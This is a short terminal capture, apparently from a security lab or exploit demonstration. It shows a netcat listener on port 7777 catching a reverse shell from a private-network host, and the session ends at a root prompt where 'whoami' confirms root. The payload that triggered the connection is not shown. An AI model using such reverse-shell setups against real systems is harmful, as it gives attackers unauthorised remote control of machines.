 C:\Users\Ninja\Desktop>nc -lvvp 7777
listening on [any] 7777 ...
192.168.52.128: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.52.129] from (UNKNOWN) [192.168.52.128] 53516: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0e7ca2e7d230:/# whoami
whoami
root
NINJUTSU